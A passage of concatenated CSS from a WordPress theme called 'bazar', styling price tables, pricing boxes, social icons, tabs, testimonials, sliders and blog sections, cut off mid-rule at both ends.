center;}.short-table td{color: #555555;text-align: center;}.short-table th.align-left, .short-table td.align-left{text-align: left;}tr:nth-child(2n+1) {background-color: #fafafa;}tr:nth-child(2n+0) {background-color: #f7f7f7;}td img {border: medium none;margin: 0;vertical-align: middle;}.short-table.red thead th {background: none repeat scroll 0 0 #C21200;color: #FFFFFF;}.short-table.red table {border: 1px solid #C21200;}.short-table.grey thead th {background: none repeat scroll 0 0 #4B4A4A;color: #FFFFFF;}.short-table.grey table {border: 1px solid #4B4A4A;}.short-table.blue thead th {background: none repeat scroll 0 0 #07558C;color: #FFFFFF;}.short-table.blue table {border: 1px solid #07558C;}.yit-sc-tick {text-shadow: 0 0 1px #BBBBBB;}.price-table {background: url("/wp-content/themes/bazar/core/assets/images/bg/tab-price-gradient.png") repeat-x scroll 0 0 #FFFFFF;border: 1px solid #D2D0D0;margin: 0 0 20px;max-width: 280px;}.price-table .head {border-bottom: 1px solid #D2D0D0;height: 100px;text-align: center;}.price-table .head p {font-size: 13px;line-height: 4em;margin: 0 !important;padding: 0 !important;}.price-table .head h2.price {line-height: 0.4em;margin: 0 !important;padding: 0;text-align: center;}.price-table .body {padding: 20px 25px;}.price-table .body ul {list-style: none outside none;margin: 0 0 20px;}.price-table .body li {background: url("/wp-content/themes/bazar/core/assets/images/icons/tick20.png") no-repeat scroll left center transparent;line-height: 20px;padding: 10px 0 10px 35px;}.price-table .body .more {margin: 0 !important;padding: 0 !important;text-align: center;}.price-table .body .more a {background: none repeat scroll 0 0 #F3F3F3;border: 1px solid #DBD8D8;color: #999999;display: inline-block;font-size: 110%;height: 16px;line-height: 16px;padding: 5px 10px;text-align: center;text-transform: uppercase;width: auto;}.price-table .body .more a:hover {background: none repeat scroll 0 0 #EEEEEE;color: #605F5F;text-decoration: none;}.price-table .blue *, .price-table .red *, .price-table .grey *, .price-table .green *, .price-table .yellow * {color: #FFFFFF;}.price-table .grey {background: none repeat scroll 0 0 #4B4A4A;}.price-table .blue {background: none repeat scroll 0 0 #07558C;}.price-table .red {background: none repeat scroll 0 0 #C21200;}.price-table .green {background: none repeat scroll 0 0 #1D7406;}.price-table .yellow {background: none repeat scroll 0 0 #7B8904;}.pricing_box{ border: 1px solid #ccc; float: left; text-align: center; margin-top: 17px; padding: 0 0 20px 0; margin-left:-1px; box-shadow: 0 2px 10px -4px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 2px 10px -4px rgba(0, 0, 0, 0.5); background: #fff;}.pricing_box.radius-left { -webkit-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-bottom-left-radius: 5px;}.pricing_box.radius-right { -webkit-border-top-right-radius: 5px; border-top-right-radius: 5px; -moz-border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; -moz-border-bottom-right-radius: 5px;}.pricing_box .header{border-bottom: 1px solid #ccc; background: url('/wp-content/themes/bazar/core/assets/images/price.bg.png') repeat; -webkit-border-top-right-radius: 5px; border-top-right-radius: 5px; -moz-border-top-right-radius: 5px; -webkit-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-top-left-radius: 5px;}.pricing_box .header { width: 100%; height: 68px; }.pricing_box .header span { position: relative; top: 20px; font-size: 16px; font-weight: bold; line-height: 28px;}.pricing_box .header span.info { position: relative; font-size: 12px; font-weight: normal; top: 2px; display: block; color: gray; } .pricing_box p { line-height: 28px;}.pricing_box ul { list-style: none; margin: 0 0 15px 0!important; text-align: left;}.cols-2 .pricing_box { width: 49.8%; margin-bottom:50px; }.cols-3 .pricing_box{ width: 33%;margin-bottom:50px;}.cols-4 .pricing_box { width: 24.8%; font-size: 1em; }.cols-5 .pricing_box { width: 19.8%; font-size: 0.9em;}.pricing_box ul li { margin-top: 20px; margin-bottom: 20px; line-height: 1.5em; padding-left: 40px !important; padding-right: 20px; margin-left:0; list-style-type: none !important; padding-left: 20px; font-style: normal; font-weight: normal; color: gray;}.pricing_box ul li:nth-child(odd) { background-color: #FFFFFF !important; }.pricing_box ul li:nth-child(even) { background-color: #F9F9F9 !important; }.pricing_box ul li { background: url('/wp-content/themes/bazar/core/assets/images/price.yes.png') no-repeat scroll 20px 0px transparent !important; }.pricing_box ul li.no { background: url('/wp-content/themes/bazar/core/assets/images/price.no.png') no-repeat scroll 20px 0px transparent !important; }.pricing_box ul li.yes { background: url('/wp-content/themes/bazar/core/assets/images/price.yes.png') no-repeat scroll 20px 0px transparent !important; }.pricing_box ul li.unlim { background: url('/wp-content/themes/bazar/core/assets/images/price.unlim.png') no-repeat scroll 20px 0px transparent !important; }.pricing_box ul li.single { background: url('/wp-content/themes/bazar/core/assets/images/price.single.png') no-repeat scroll 20px 0px transparent !important; }.pricing_box .header h3{ margin: 0; display: block; line-height: 68px; color: #585555;}.pricing_box.large .header h3{ margin: 0; display: block; line-height: 88px; color: #FFFFFF;}.pricing_box h3{ margin: 20px 0; display: block; color: #585555;}.pricing_box h3 em{ font-size: 12px; font-weight: normal;}.pricing_box p.button { height: 40px; background: url('/wp-content/themes/bazar/core/assets/images/price.readmore.png') no-repeat left 0; float: none; }.pricing_box p.button a { font-size: 14px; font-weight:normal; line-height: 40px; background: url('/wp-content/themes/bazar/core/assets/images/price.readmore.png') no-repeat right -40px; padding:0 40px; }.pricing_box p.button:hover {background-position:left -80px;}.pricing_box p.button a:hover{background-position:right -120px;}.pricing_box.large { position: relative; z-index: 9; margin-top: 0px; -moz-box-shadow: 0 1px 10px #cbcbcb; -webkit-box-shadow: 0 1px 10px #cbcbcb; box-shadow: 0px 1px 10px #cbcbcb; padding: 0 0 40px 0; border-radius: 5px;}.pricing_box.large .header { color: #FFFFFF; height: 88px; background: url('/wp-content/themes/bazar/core/assets/images/price.bg.signup.png') repeat; }.pricing_box.large .headerspan{ top: 30px; }.pricing_box.large .headerspan.info{ top: 14px; color: #576e1f; text-shadow:none; }p.button { margin: 0 20px 0 0; padding: 0; display: inline-block;}p.button a{ float: left; line-height:32px; *line-height:28px; margin: 0 -20px 0 0!important; padding: 0 20px; height:100%; border: none; cursor: pointer; color: #3f4950; font-size: 12px; text-shadow: 0 1px 0 #fff; text-decoration:none }p.button a:hover{text-decoration: none;}.well {background-color: #F5F5F5;border: 1px solid rgba(0, 0, 0, 0.05);border-radius: 4px 4px 4px 4px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;margin-bottom: 20px;min-height: 20px;padding: 19px;}.clear {clear: both;}.space {height: 30px;}.border-line {background: none repeat scroll 0 0 #DDDDDD;clear: both;height: 1px;margin: 1.2em 0;width: 100%;}.line {border-top: 1px solid #CFCFCF;}p.dropcap:first-letter {display: block;float: left;font-size: 40px;line-height: 40px;margin: 10px 8px 5px 0;}blockquote {background: url("/wp-content/themes/bazar/core/assets/images/cite.png") no-repeat scroll left 25px transparent;padding: 35px;}span.highlight {background-color: #EB9A0B;color: #FFFFFF;}.twitter_label {background-color: #999999;border-radius: 3px 3px 3px 3px;color: #FFFFFF;font-size: 10.998px;font-weight: bold;line-height: 13px;padding: 1px 4px 2px;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);vertical-align: middle;white-space: nowrap;}.twitter_label:hover {color: #FFFFFF;text-decoration: none;}.twitter_label-red {background-color: #B94A48;}.twitter_label-red:hover {background-color: #953B39;}.twitter_label-orange {background-color: #F89406;}.twitter_label-orange:hover {background-color: #C67605;}.twitter_label-green {background-color: #468847;}.twitter_label-green:hover {background-color: #356635;}.twitter_label-lightblue {background-color: #3A87AD;}.twitter_label-lightblue:hover {background-color: #2D6987;}.twitter_label-black {background-color: #333333;}.twitter_label-black:hover {background-color: #1A1A1A;}strong {font-weight: bold;}i, em {font-style: italic;}.image-styled a.thumb {display: block;max-width: 100%;position: relative;width: auto;}.image-styled .img_frame {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #FFFFFF;border-radius: 2px 2px 2px 2px;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);max-width: 100%;padding: 4px;}#ie8 .image-styled .img_frame {border: 1px solid #cfcfcf;padding: 4px;}.image-styled .img_frame img {display: block;max-width: 100%;width: auto;}.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img {display: block;height: auto;max-width: 940px;width: auto;}a.zoom {background: url("/wp-content/themes/bazar/images/icons/zoom.png") no-repeat scroll center center #000000;height: 100%;left: 0;position: absolute;text-indent: -9999px;top: 0;width: 100;}a.video a.zoom {background: url("/wp-content/themes/bazar/core/assets/images/icons/play.png") no-repeat scroll center center #000000;} .images a.zoom {background:none;position:static;height:auto;width:auto;}.img_size_thumbnail {width: 150px;}.img_size_medium {width: 300px;}.img_size_large {width: 500px;max-width: 500px;}.call-to-action {background: url("/wp-content/themes/bazar/core/assets/images/gradient-call-to-action.png") repeat-x scroll left top #FFFFFF;border: 1px solid #CBC9C9;height: 113px;position: relative;width: 100%;}.call-to-action .incipit, .call-to-action .separate-phone, .call-to-action .number-phone {float: left;height: 100%;margin-left: 20px;position: relative;z-index: 1;}.call-to-action .incipit h2 {line-height: 38px;margin: 24px 0 0;padding-top: 0;}.call-to-action .incipit p {color: #464444;font-size: 14px;line-height: 25px;margin: 0;}.call-to-action .separate-phone {background: url("/wp-content/themes/bazar/core/assets/images/phone-call-to-action.png") no-repeat scroll left top transparent;width: 64px;}.call-to-action .number-phone, .call-to-action .number-phone a {color: #838383;font-family: 'Calibri','Droid Sans',Verdana,Arial,sans-serif;font-size: 42px;font-weight: bold;letter-spacing: -3px;line-height: 106px;margin-left: 10px;margin-right: 20px;text-shadow: 1px -1px 2px rgba(255, 255, 255, 0.83);}.call-to-action .number-phone a {line-height: 40px;margin-left: 0;}.call-to-action .decoration-image {background: url("/wp-content/themes/bazar/core/assets/images/woman.png") no-repeat scroll right bottom transparent;bottom: 0;height: 120%;position: absolute;right: 0;width: 100%;}.call-to-action-two {background: none repeat scroll 0 0 #EBECED;border: 1px solid #DDDDDD;clear: both;padding: 20px;position: relative;margin-bottom: 20px;display: table;width: 97%;}.call-to-action-two p {color: #555657;float: left;font-size: 20px !important;line-height: 18px;width: 75%;}.call-to-action-two p, .call-to-action-two h1, .call-to-action-two h2, .call-to-action-two h3, .call-to-action-two h4, .call-to-action-two h5, .call-to-action-two h6 {float: left;margin: 3px;padding: 3px;width: 75%;line-height: 1.5em;}.call-to-action-two .incipit {width: 80%;}.call-to-action-two .call-btn, .call-to-action-two .incipit {display:table-cell;vertical-align:middle;}.call-to-action-two .call-btn {text-align: right;width: 20%;}.call-to-action-two .btn{}.recent-post {margin-top: 20px;}.recent-post .hentry-post {line-height: 20px;margin-bottom: 10px;position: relative;}.recent-post .hentry-post div.text {position: relative;margin-left: 70px;min-height: 70px;}.recent-post .thumb-img {position: absolute;top: 0;left: 0;float: left;margin-right: 10px;}.recent-post .thumb-img img {border: 1px solid #CFCFCF;float: none;padding: 3px !important;}.recent-post a {font-size: 12px;color: #AB5705;font-style: normal;}.recent-post a:hover {text-decoration: none;color: #1F1F1F;}.recent-post p.post-date {font-style: italic;}.recent-post p {font-size: 11px;line-height: 17px;margin: 0;}.recent-post p, .recent-post small {color: #656262;}a.socials, a.socials-small {display: inline-block;margin-right: 0;text-align: left;text-indent: -9999px;}a.socials {background-position: left bottom !important;height: 34px;width: 34px;}a.socials-small {background-position: left bottom !important;height: 21px;width: 21px;}a.socials:hover, a.socials-small:hover {background-position: left top !important;}a.facebook {background: url("/wp-content/themes/bazar/images/icons/socials/facebook.png") no-repeat scroll 0 0 transparent;}a.rss {background: url("/wp-content/themes/bazar/images/icons/socials/rss.png") no-repeat scroll 0 0 transparent;}a.delicious {background: url("/wp-content/themes/bazar/images/icons/socials/delicious.png") no-repeat scroll 0 0 transparent;}a.flickr {background: url("/wp-content/themes/bazar/images/icons/socials/flickr.png") no-repeat scroll 0 0 transparent;}a.stumble {background: url("/wp-content/themes/bazar/images/icons/socials/stumble.png") no-repeat scroll 0 0 transparent;}a.vimeo {background: url("/wp-content/themes/bazar/images/icons/socials/vimeo.png") no-repeat scroll 0 0 transparent;}a.youtube {background: url("/wp-content/themes/bazar/images/icons/socials/youtube.png") no-repeat scroll 0 0 transparent;}a.twitter {background: url("/wp-content/themes/bazar/images/icons/socials/twitter.png") no-repeat scroll 0 0 transparent;}a.linkedin {background: url("/wp-content/themes/bazar/images/icons/socials/linkedin.png") no-repeat scroll 0 0 transparent;}a.skype {background: url("/wp-content/themes/bazar/images/icons/socials/skype.png") no-repeat scroll 0 0 transparent;}a.lastfm {background: url("/wp-content/themes/bazar/images/icons/socials/lastfm.png") no-repeat scroll 0 0 transparent;}a.myspace {background: url("/wp-content/themes/bazar/images/icons/socials/myspace.png") no-repeat scroll 0 0 transparent;}a.tumblr {background: url("/wp-content/themes/bazar/images/icons/socials/tumblr.png") no-repeat scroll 0 0 transparent;}a.digg {background: url("/wp-content/themes/bazar/images/icons/socials/digg.png") no-repeat scroll 0 0 transparent;}a.quora {background: url("/wp-content/themes/bazar/images/icons/socials/quora.png") no-repeat scroll 0 0 transparent;}a.dribble {background: url("/wp-content/themes/bazar/images/icons/socials/dribble.png") no-repeat scroll 0 0 transparent;}a.forrst {background: url("/wp-content/themes/bazar/images/icons/socials/forrst.png") no-repeat scroll 0 0 transparent;}a.google {background: url("/wp-content/themes/bazar/images/icons/socials/google.png") no-repeat scroll 0 0 transparent;}a.ember {background: url("/wp-content/themes/bazar/images/icons/socials/ember.png") no-repeat scroll 0 0 transparent;}a.pinterest {background: url("/wp-content/themes/bazar/images/icons/socials/pinterest.png") no-repeat scroll 0 0 transparent;}a.bookmark {background: url("/wp-content/themes/bazar/images/icons/socials/bookmark.png") no-repeat scroll 0 0 transparent;}a.facebook-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/facebook.png") no-repeat scroll 0 0 transparent;}a.rss-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/rss.png") no-repeat scroll 0 0 transparent;}a.delicious-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/delicious.png") no-repeat scroll 0 0 transparent;}a.flickr-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/flickr.png") no-repeat scroll 0 0 transparent;}a.stumble-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/stumble.png") no-repeat scroll 0 0 transparent;}a.vimeo-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/vimeo.png") no-repeat scroll 0 0 transparent;}a.youtube-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/youtube.png") no-repeat scroll 0 0 transparent;}a.twitter-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/twitter.png") no-repeat scroll 0 0 transparent;}a.linkedin-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/linkedin.png") no-repeat scroll 0 0 transparent;}a.skype-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/skype.png") no-repeat scroll 0 0 transparent;}a.lastfm-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/lastfm.png") no-repeat scroll 0 0 transparent;}a.myspace-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/myspace.png") no-repeat scroll 0 0 transparent;}a.skype-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/skype.png") no-repeat scroll 0 0 transparent;}a.tumblr-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/tumblr.png") no-repeat scroll 0 0 transparent;}a.digg-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/digg.png") no-repeat scroll 0 0 transparent;}a.quora-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/quora.png") no-repeat scroll 0 0 transparent;}a.dribble-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/dribble.png") no-repeat scroll 0 0 transparent;}a.forrst-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/forrst.png") no-repeat scroll 0 0 transparent;}a.google-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/google.png") no-repeat scroll 0 0 transparent;}a.ember-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/ember.png") no-repeat scroll 0 0 transparent;}a.pinterest-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/pinterest.png") no-repeat scroll 0 0 transparent;}a.bookmark-small {background: url("/wp-content/themes/bazar/images/icons/small-socials/bookmark.png") no-repeat scroll 0 0 transparent;}ul.tweets-widget {list-style-type: none;margin: 0;padding: 0;}#footer ul.tweets-widget li {background: url("/wp-content/themes/bazar/core/assets/images/bird-twitter.png") no-repeat scroll 0 30px transparent;border-bottom: 1px solid #ABA9A9;border-top: 1px solid #E8E7E7;color: inherit;line-height: 20px;margin: 0;min-height: 28px;padding: 20px 0 20px 40px !important;}ul.tweets-widget li.first {border-top: medium none;}ul.tweets-widget li.last {border-bottom: medium none;}ul.tweets-widget li p.meta {font-size: inherit;}.last-tweets-widget ul {list-style-type: none;margin: 0;padding: 0;}.last-tweets-widget ul li {background: url("/wp-content/themes/bazar/core/assets/images/twitter-bg.png") no-repeat scroll 0 center transparent;border-bottom: 1px dotted #CFCFCF;line-height: 20px;margin: 0;min-height: 20px;padding: 15px 0 15px 40px;}.toggle h4.tab-index {border-bottom: 1px solid #CFCFCF;margin-bottom: 10px;padding-bottom: 16px;}.toggle h4.tab-index a {color: #3E3E3E;cursor: pointer;display: block;padding: 0 0 0 10px;text-decoration: none;}.toggle h4.tab-index a span {vertical-align: middle;color: #3E3E3E;}.toggle h4.tab-opened a, .toggle h4.tab-index a:hover { }.toggle h4.tab-index a:hover {text-decoration: none;}.toggle .content-tab {border-left: 1px solid #CFCFCF;margin: 0 0 20px 10px;}.toggle .content-tab p {margin-top: 0;padding: 18px 10px 18px 20px;}.tabs-container ul.tabs {background: url("/wp-content/themes/bazar/core/assets/images/bg-tabs.png") repeat-x scroll center bottom #F9F9F9;border: 1px solid #CFCFCF;height: 40px;list-style-type: none;margin: 0 !important;padding: 0;position: relative;z-index: 1;}.tabs-container ul.tabs li {list-style: none outside none;}.tabs-container ul.tabs li a {-moz-border-bottom-colors: none;-moz-border-image: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #CFCFCF;border-right: 1px solid #CFCFCF;border-style: none solid solid none;border-width: 0 1px 1px 0;color: #444444;display: block;float: left;font-size: 1em;height: 40px;line-height: 40px;padding: 0 3%;text-align: center;}.tabs-container ul.tabs li a:hover {background: none repeat scroll 0 0 #F9F9F9;color: #000000;}.tabs-container ul.tabs li.current a {background: none repeat scroll 0 0 #FFFFFF;border-bottom: 1px solid #FFFFFF;color: inherit;}.tabs-container ul.tabs li:first-child {}.tabs-container ul.tabs li:last-child {border-right: 1px solid #CFCFCF !important;}.tabs-container div.panel {padding: 20px 20px 10px;}.tabs-container div.panel p {margin: 0;}.tabs-container div.border-box {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CFCFCF !important;clear: both;left: 0;position: relative;top: -1px;z-index: 0;}.tabs-container div.border-box {border-bottom-right-radius: 5px;}.tabs-container ul.tabs {border-top-left-radius: 5px;}.tabs-container ul.tabs li:first-child a {border-top-left-radius: 5px;}.tabs-container ul.tabs h4 {clear: none !important;margin: 0;}.testimonial {border-bottom: 1px solid #CFCFCF;margin-bottom: 60px;margin-top: 20px;position: relative;}.testimonial .thumbnail {background: url("/wp-content/themes/bazar/core/assets/images/thumb-testimonial.png") no-repeat scroll center center transparent;left: 0;padding-top: 0;position: absolute;top: 0;}.testimonial .thumbnail img {border-radius: 0 0 0 0;height: 94px;padding: 11px;position: relative;width: 94px;max-width: none;}.testimonial .testimonial-text {margin-left: 136px;min-height: 130px;}.testimonial .testimonial-text.testimonial-noimage {margin-left: 0;}.testimonial .testimonial-text p {margin: 6px 0 0;}.testimonial .testimonial-name {float: right;height: 20px;text-align: right;}.testimonial .testimonial-name .name, .testimonial .testimonial-name .website {clear: both;display: block;}.testimonial .testimonial-name .name {background: none repeat scroll 0 0 #FFFFFF;float: right;font-size: 1.4em;margin: 0;padding-left: 10px;}.testimonial .testimonial-name a.website {color: #1C1C1C;font-size: 12px;}.testimonial-widget blockquote {background-position: 0 0;padding: 12px 0 0 35px;}.testimonial-widget strong {color: #000000;}.google-map-frame {border: 1px solid #CFCFCF;padding: 3px;}.google-map-frame iframe {display: block; }.newsletter-section {width: 300px;max-width:100%;}.one-fourth .newsletter-section, .one-third .newsletter-section {width: 100%;}.newsletter-section ul {margin-left: 0 !important;}.newsletter-section li {list-style: none outside none;margin: 5px 7px;position: relative;}.newsletter-section label {color: #999999;display: block;font-size: 12px;left: 3px;line-height: 16px;position: absolute;top: 12px;}.newsletter-section input {background-color: #FAF9F9;border: 1px solid #BDBEBE;height: 32px;line-height: 32px;margin: 2px 0 2px -7px;padding: 0 5px;width: 100%;}.newsletter-section input.submit-field {background: url("/wp-content/themes/bazar/core/assets/images/input_pattern.png") repeat-x scroll 0 0 transparent;border: 1px solid #D5D4D4;color: #444444;cursor: pointer;display: block;float: right;font-family: "Droid Sans",serif;font-size: 10px;height: 25px;line-height: 25px;margin: 0 -5px 0 0;min-width: 55px;padding: 0 10px;position: relative;text-transform: uppercase;width: auto;}.newsletter-section input.submit-field:hover {background: url('/wp-content/themes/bazar/core/assets/images/input_pattern_hover.png') repeat-x;}.feeds-slider {margin: 20px 0;position: relative;}.feeds-slider ul {list-style: none outside none !important;margin: 0 auto !important;width: 80% !important;}.feeds-slider ul li {width: 100%;}.feeds-slider ul li h3 {margin: 0;}.feeds-slider ul li a {color: #030303;line-height: 24px;}.feeds-slider .prev, .feeds-slider .next {cursor: pointer;height: 30px;overflow: hidden;position: absolute;top: 30px;width: 30px;}.feeds-slider .prev {background: url("/wp-content/themes/bazar/core/assets/images/icons/prev_button.png") no-repeat scroll 0 0 transparent;left: 0;text-indent: -100px;}.feeds-slider .next {background: url("/wp-content/themes/bazar/core/assets/images/icons/next_button.png") no-repeat scroll 0 0 transparent;right: 0;text-indent: 100px;}.feeds-slider .prev:hover {background-position: left bottom;}.feeds-slider .next:hover {background-position: right bottom;}.content .contact-info .sidebar-nav ul {margin-left: 0px;}pre.shortcodes{white-space: pre-wrap; white-space: -moz-pre-wrap;white-space: -pre-wrap;white-space: -o-pre-wrap;word-wrap: break-word; }.testimonials-slider {margin: 20px 0;position: relative;}.testimonials-slider .testimonial-list {padding: 30px 0;position: relative;}.testimonials-slider .top.shadow {top: 0;}.testimonials-slider .bottom.shadow {bottom: -10px;}.testimonials-slider ul {list-style: none outside none !important;margin: 0 auto !important;width: 80% !important;}.testimonials-slider ul li {width: 100%;}.testimonials-slider ul li blockquote {background: none repeat scroll 0 0 transparent;padding: 0;}.testimonials-slider ul li blockquote p {color: #030303;font-size: 18px;line-height: 28px;margin: 0;padding: 0;text-align: center;}.testimonials-slider ul li p.meta {color: #030303;font-size: 1.0714em;margin: 0;padding: 0;text-align: center;}.testimonials-slider ul li p.meta strong {color: #373737;}.testimonials-slider ul li a {color: #030303;line-height: 24px;}.testimonials-slider ul li a:hover {color: #1C1C1C;}.testimonials-slider .prev, .testimonials-slider .next {cursor: pointer;height: 30px;overflow: hidden;position: absolute;top: 10px;width: 30px;}.testimonials-slider .prev {background: url("/wp-content/themes/bazar/core/assets/images/icons/prev_button.png") no-repeat scroll 0 0 transparent;left: 0;text-indent: -100px;}.testimonials-slider .next {background: url("/wp-content/themes/bazar/core/assets/images/icons/next_button.png") no-repeat scroll 0 0 transparent;right: 0;text-indent: 100px;}.testimonials-slider .prev:hover {background-position: left bottom;}.testimonials-slider .next:hover {background-position: right bottom;}.span9 .section .blog-row .span3:nth-child(3n+1) {clear: left;}.span12 .section .blog-row .span3:nth-child(4n+1) {clear: left;}.section.blog .post_first {clear: left;}.section .title { margin-bottom: 5px; line-height: 20px;}.section .description { margin-top: 0px; margin-bottom: 5px;}.section.blog .blog-row { margin-top: 20px; float: left;}.section .services-row { margin-top: 20px;}#ie8 .section.blog .blog-row .span3 { margin-bottom: 30px }#ie8 .section.portfolio .work { margin-bottom: 30px }#ie8 .section. .services-row .span2 { margin-bottom: 30px }.section.blog .post { border-left: 5px solid #d18f1d !important;margin-bottom: 10px;padding-left: 10px;}.section.blog h4.other-articles {border-bottom: 1px solid #CFCFCF;color: #525050;margin-bottom: 27px;}.section.blog .blog-row .meta {margin-bottom: 20px;}.section.blog .meta h4 {line-height: 18px;margin-bottom: 0px;margin-top: 2px;}.section.blog h4 a { font-size: 15px; }.section.blog .meta p {float: left;margin-top: 0px;margin-bottom: 2px;}.section.blog .meta p, .section.blog .meta p a {font-size: 11px;}.section.blog .meta .comments:before { content: '\0000a0-\0000a0'; }.section.blog .sticky .meta .comments:before { content: ''; }.section.blog .post.sticky {border: none !important;margin-top: 13px;padding: 0px;}.section.blog .sticky .thumbnail {border: 1px solid #CFCFCF;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;max-width: 100%;margin-bottom: 10px;padding: 5px;position: relative;float: left;margin-right: 20px;}.section.blog .sticky .meta {min-width: 220px;background-color: #000;background: url('/wp-content/themes/bazar/core/assets/images/ie_overlay_82.png') repeat; background: rgba( 0,0,0,0.7 );padding-top: 15px;padding-left: 24px;padding-bottom: 13px;position: absolute;right: 5px;bottom: 5px;}.section.blog .sticky .meta p, .section.blog .sticky .meta h4, .section.blog .sticky .meta h4 a {color: #ffffff;margin-right: 10px;text-align: right;}.section.blog .sticky .meta p {float: right;}#ie8 .section.blog .sticky .meta p {float: right;width: 46%;}.section.blog .sticky .meta p.comments { margin-right: 7px; }.section.blog .sticky .meta h4 a, .section.blog .meta h4 a { margin-right: 0px; }.section.blog .sticky .meta h4 { line-height: 26px; margin-bottom: 0px; margin-top: 0px; }.section.blog .sticky .meta h4 a { font-size: 14px; }.section.blog .sticky .meta p img { margin-right: 8px; display:inline; }.section.blog .sticky .meta p a { color: #fc9a00; } .sidebar-no .section.blog .sticky .the-content { width: 100%; }.section.blog .sticky .the-content p:first-child { margin-top: 0px; }.span9 .section .services-row .span2:nth-child(4n+1) {clear: left;}.span12 .section .services-row .span3:nth-child(4n+1) {clear: left;}.section.services .service_first {clear: left;}.section.services .related_project { height: auto; min-height: 150px; margin-bottom: 30px; }.section.services a.related_title a.zoom { background:#000; }.section.services .related_img img {width: 100%;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;}.section.services .related_img {display:block; height:auto;overflow:hidden;position:relative;background-color: #dbdcdc;padding: 5px;margin: 0 auto;max-width: 140px;border: 10px solid #ededed;border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;}.section.services .related_project .related_title {text-align: center;} .span9 .section .portfolio-projects .span3:nth-child(3n+1) {clear: left;}.span12 .section .portfolio-projects .span3:nth-child(4n+1) {clear: left;}.section.portfolio .thumb-wrapper {border: none;}.section.portfolio .work {margin-bottom: 20px;}.section.portfolio .work_first {clear: left;}.section.portfolio .work-description h2 > a:hover { color: #f29a03}.section .portfolio-sticky { margin-bottom: 40px !important;}.section .portfolio-sticky .work-categories { padding-bottom: 5px; border-bottom: 1px solid #CFCFCF; }.section .portfolio-sticky .work-description { margin-bottom: 0; }.section .portfolio-sticky .work-description h2 { margin-top: 0; }.images-slider-sc { position: relative; }.images-slider-sc .slides > li {display: none; -webkit-backface-visibility: hidden; margin-bottom: 0px; } .images-slider-sc ul li a {position: absolute;background: transparent url(/wp-content/themes/bazar/core/assets/images/elastislider_nav.png) no-repeat top left;width: 18px;height: 18px;text-indent: -9000px;cursor: pointer;opacity: 0.8;}.images-slider-sc ul li a.flex-prev {top: 26px;left: 6px;}.images-slider-sc ul li a.flex-next {top: 26px;left: 28px;}

/* shortcodes_theme_css - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/shortcodes.css */
div.socials-square, div.fade-socials{width: 33px;height: 33px;float: left;padding: 0px;margin: 0 2px;}div.socials-square-small, div.fade-socials-small{width: 22px;height: 22px;float: left;margin: 1px;}div.socials-default {width: 32px;height: 32px;float: left;padding: 0px;margin: 0 2px;padding: 0;}div.socials-default-small {width: 22px;height: 22px;float: left;padding: 0 1px;margin: 0;}a.socials-square, a.socials-square-small,a.socials-default, a.socials-default-small,a.fade-socials, a.fade-socials-small {display: inline-block;margin-right: 0;text-align: left;text-indent: -9999px;}a.socials-square, a.fade-socials { width: 33px; height: 33px; }a.socials-square-small, a.fade-socials-small { width: 22px; height: 22px; }a.socials-default { width: 32px; height: 32px; }a.socials-default-small { width: 22px; height: 22px; }.tipsy {background-image: url("/wp-content/themes/bazar/theme/assets/images/tipsy.gif");background-repeat: no-repeat;font-size: 10px;opacity: 0.8;padding: 5px;}a.socials-default.bookmark {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll 0 bottom transparent;}a.socials-default.facebook {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -32px bottom transparent;}a.socials-default.flickr {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -64px bottom transparent;}a.socials-default.google {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -96px bottom transparent;}a.socials-default.linkedin {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -128px bottom transparent;}a.socials-default.pinterest {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -160px bottom transparent;}a.socials-default.rss {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -192px bottom transparent;}a.socials-default.shareit {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -224px bottom transparent;}a.socials-default.skype {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat scroll -256px bottom transparent;}a.socials-default.twitter {background: url("/wp-content/themes/bazar/images/icons/socials/socials.png") no-repeat 